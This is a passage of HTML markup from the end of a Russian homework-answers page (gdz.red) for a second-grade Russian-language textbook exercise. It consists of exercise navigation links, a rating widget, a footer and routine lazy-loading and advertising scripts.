href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-197.html">197</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-198.html">198</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-199.html">199</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-200.html">200</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-201.html">201</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-202.html">202</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-203.html">203</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-204.html">204</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-205.html">205</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-206.html">206</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-207.html">207</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-208.html">208</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-209.html">209</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-210.html">210</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-211.html">211</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-212.html">212</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-213.html">213</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-214.html">214</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-215.html">215</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-216.html">216</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-217.html">217</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-218.html">218</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-219.html">219</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-220.html">220</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-221.html">221</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-222.html">222</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-223.html">223</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-224.html">224</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-225.html">225</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-226.html">226</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-227.html">227</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-228.html">228</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-229.html">229</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-230.html">230</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-231.html">231</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-232.html">232</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-233.html">233</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-234.html">234</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-235.html">235</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-236.html">236</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-237.html">237</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-238.html">238</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-239.html">239</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-240.html">240</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-241.html">241</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-242.html">242</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-243.html">243</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-244.html">244</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-245.html">245</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-246.html">246</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-247.html">247</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-248.html">248</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-249.html">249</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-250.html">250</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-251.html">251</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-252.html">252</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-proekt-str-148.html">Проект стр. 148</a></div><div class="razdel"><strong>Проверь себя</strong></div><div class="button_num"> <a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-prover-sebya-2-str-40.html">стр. 40</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-prover-sebya-2-str-42.html">стр. 42</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-prover-sebya-2-str-70.html">стр. 70</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-prover-sebya-2-str-72.html">стр. 72</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-prover-sebya-2-str-122.html">стр. 122</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-prover-sebya-2-str-124.html">стр. 124</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-prover-sebya-2-str-146-147.html">стр. 146-147</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-prover-sebya-2-str-150.html">стр. 150</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-4" data-post-id="125700" data-rating-count="4" data-rating-sum="15" data-rating-value="3.75"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Anastasiya"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html" content="Упражнение 100 &#8212; ГДЗ по Русскому языку для 2 класса Учебник Климанова, Бабушкина Часть 2."><meta itemprop="dateModified" content="2024-07-09"><meta itemprop="datePublished" content="2021-03-31T13:51:34+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2026 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"211f67dcd0"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <div class="viads"><div id='via_105578_3012'></div> <script src='https://ru.viadata.store/v2/comm_min.js?sid=105578' async></script> </div> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2026-01-26 14:48:13 by W3 Total Cache
-->